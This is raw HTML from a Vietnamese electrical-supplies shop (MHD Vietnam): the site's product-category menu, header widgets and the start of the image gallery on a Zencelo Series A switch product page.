<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-co-dinh/">Hộp Tủ Điện Cố Định</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2207"><a href="https://mhdvietnam.com/danh-muc-san-pham/hop-tu-dien/hop-tu-dien-di-dong/">Hộp Tủ Điện Đi Động</a></li>
</ul>
</li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10004 active menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/02/CT-dien.png" alt="" />Công Tắc Ổ Cắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10005 active"><a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></li>
</ul>
</li>
<li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/san-pham-gia-cong/day-tiep-dia/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/TiepDia.png" alt="" />Dây Tiếp Địa</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3870 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/PhuKienTu.png" alt="" />Phụ kiện tủ điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3874"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/earth-leakage-circuit-breaker-elcb-dz47sle/">EARTH LEAKAGE CIRCUIT BREAKER (ELCB DZ47sLE)</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3871 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/MCB.png" alt="" />MCB (Minature Circuit Breaker)</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-ac/">MCB DZ47-63 (AC)</a></li>
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3873"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/mcb-dz47-63-dc/">MCB DZ47-63 (DC)</a></li>
		<li id="menu-item-3886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3886"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/cfb3z-63-dc/">CFB3Z-63 (DC)</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3502"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mcb-minature-circuit-breaker/dz47-100h/">DZ47-100H</a></li>
	</ul>
</li>
	<li id="menu-item-3869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3869"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/mccb-moulded-case-circuit-breaker/">MCCB (Moulded Case Circuit Breaker)</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/hop-dau-noi/">HỘP ĐẤU NỐI</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4716"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/cau-chi/">Cầu chì</a></li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/phich-cam-o-cam-cong-nghiep/">PHÍCH CẮM &#8211; Ổ CẮM CÔNG NGHIỆP</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9974 active"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-trung-tinh-noi-dat/">Thanh trung tính nối đất</a></li>
</ul>
</li>
<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/chong-set-lan-truyen/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiChongSet.png" alt="" />Chống Set Lan Truyền</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1509 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/thanh-luoc-dong-brass-busbar/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/ThanhLuoc.png" alt="" />Thanh Lược Đồng</a></li>
<li id="menu-item-5488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5488 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/09/ComboTerminal-Domino.png" alt="" />Terminal Block, Domino</a></li>
<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/domino/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Domino.png" alt="" />Domino</a></li>
<li id="menu-item-6890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6890 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Terminal-Block-TBS.png" alt="" />Terminal</a></li>
<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-tu-dien/terminal-block-domino/terminal-tep/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/JUT.png" alt="" />Terminal tép</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2233 menu-item-design-default has-dropdown"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phụ kiện cách điện<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147"><a href="https://mhdvietnam.com/danh-muc-san-pham/phu-kien-cach-dien/goi-do-busbar-sm/">Gối đỡ Busbar (SM)</a></li>
</ul>
</li>
<li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8780 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiSolar.png" alt="" />Thiết bị điện mặt trời<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626 nav-dropdown-col has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Cable-Cleat.png" alt="" />Phụ kiện cáp</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3627"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/danh-dau-day-cap-dien-ec/">Đánh Dấu Dây Cáp Điện EC</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4135"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/dau-noi-day-dinh-tuyen-chong-nuoc/">Đầu nối dây định tuyến chống nước</a></li>
		<li id="menu-item-7551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7551"><a href="https://mhdvietnam.com/san-pham/ong-nhua-xoan-hdpe/">Ống nhựa xoắn HDPE</a></li>
		<li id="menu-item-7718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7718"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/ong-ruot-ga/">Ống ruột gà</a></li>
		<li id="menu-item-9248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9248"><a href="https://mhdvietnam.com/san-pham/dau-noi-cap-mc4/">Đầu nối cáp MC4</a></li>
	</ul>
</li>
	<li id="menu-item-12323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12323"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/micro-inverter/">Micro Inverter</a></li>
</ul>
</li>
<li id="menu-item-16031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16031 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/oc-siet-cap-dien/" class="nav-top-link">Ốc siết cáp điện</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4244 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/11/Dayrut.png" alt="" />Dây rút<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4335"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-ul/">Dây rút UL</a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4243"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-mhd/">Dây rút MHD</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-dien-mat-troi/phu-kien-cap/day-rut/day-rut-giantlok/">Dây rút GIANTLOK</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7855"><a href="https://mhdvietnam.com/san-pham/day-thep-cuon/">Dây thép cuộn</a></li>
</ul>
</li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7513 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/ThietBiMang.png" alt="" />Thiết bị mạng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7514"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-mang/phu-kien-mang/">Phụ kiện mạng</a></li>
</ul>
</li>
<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1512 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2022/12/Dungcuthicong.png" alt="" />Dụng cụ thi công<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-bam-cosse/">KIỀM BẤM COSSE</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9228"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/kiem-cat-cap/">Kiềm Cắt Cáp</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12520"><a href="https://mhdvietnam.com/danh-muc-san-pham/dung-cu-thi-cong/dao-cat-cap/">Dao cắt cáp</a></li>
</ul>
</li>
<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11247 menu-item-design-default has-dropdown has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/TuDongHoa-02.png" alt="" />Thiết bị công nghiệp, tự động hóa<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11267"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/relay-trung-gian/">Relay trung gian</a></li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11269"><a href="https://mhdvietnam.com/danh-muc-san-pham/thiet-bi-cong-nghiep-tu-dong-hoa/de-relay/">Đế Relay</a></li>
</ul>
</li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/danh-muc-san-pham/ong-co-nhiet/" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/OngCoNhiet.png" alt="" />Ống co nhiệt</a></li>
<li id="menu-item-11632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11632 menu-item-design-default"><a href="https://mhdvietnam.com/danh-muc-san-pham/kep-dong/" class="nav-top-link">Kẹp đồng</a></li>
<li id="menu-item-4923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4923 menu-item-design-default has-icon-left"><a href="https://mhdvietnam.com/getlink/?url=68747470733a2f2f64726976652e676f6f676c652e636f6d2f66696c652f642f317a50464f4f675534785153365a615a754c736a5853504a3844645953393439312f766965773f7573703d73686172696e67" class="nav-top-link"><img class="ux-menu-icon" width="20" height="20" src="https://mhdvietnam.com/wp-content/uploads/2023/05/Download.png" alt="" />Tải Catalogue</a></li>
</ul></div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_top_right_text"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html custom html_topbar_left"><div class = "don-hang"><a href="/lich-su-mua-hang" >Đơn hàng<br>của bạn</a></div></li><li class="cart-item has-icon has-dropdown">

<a href="https://mhdvietnam.com/gio-hang/" title="Cart" class="header-cart-link is-small">


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  <span class="header-cart-title">
   Cart     </span>

</a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="account-item has-icon
    "
>

<a href="https://mhdvietnam.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Login     / Register  </span>
  
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_topbar_right"><a href="#" data-open="#tab_chi-nhánh-cửa-hàng"class=""><div class="current_locate"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-geo-alt-fill" viewBox="0 0 16 16">
  <path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"/>
</svg><span>Xem địa chỉ 36 cửa hàng </span></div></a></li><li class="cart-item has-icon">

      <a href="https://mhdvietnam.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-large nav-spacing-xlarge">
                      <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://mhdvietnam.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button wp-element-button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="https://mhdvietnam.com">MHD</a> <span class="divider">›</span> <a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/">Công Tắc Ổ Cắm</a> <span class="divider">›</span> <a href="https://mhdvietnam.com/danh-muc-san-pham/cong-tac-o-cam/zencelo-series-a/">Zencelo Series A</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-10034" class="product type-product post-10034 status-publish first instock product_cat-cong-tac-o-cam product_cat-thanh-trung-tinh-noi-dat product_cat-zencelo-series-a product_tag-cong-tac-1-chieu product_tag-cong-tac-2-chieu product_tag-cong-tac-trung-gian-16ax product_tag-schneider product_tag-zencelo-mau-dong product_tag-zencelo-mau-trang has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">
    <div class="product-main">
        <div class="row mb-0 content-row">
        	<div class="product-gallery large-5 col">
            	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" class="wp-post-image skip-lazy" alt="" title="Công-tắc-Zencelo-A_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg" class="skip-lazy" alt="" title="8431S_1_WE_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg" class="skip-lazy" alt="" title="8431S_1_BZ_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg" class="skip-lazy" alt="" title="8431S_2_BZ_G19-(1)_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" loading="lazy" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg" class="skip-lazy" alt="" title="8431M_1_WE_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" loading="lazy" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg" class="skip-lazy" alt="" title="8431M_1_BZ_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" loading="lazy" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg" class="skip-lazy" alt="" title="8431L_1_WE_G19_459x440" data-caption="" data-src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg" data-large_image="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg" data-large_image_width="459" data-large_image_height="440" decoding="async" loading="lazy" /></a></div><div data-thumb="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg"><img width="459" height="440" src="https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg" class="skip-lazy" alt="" 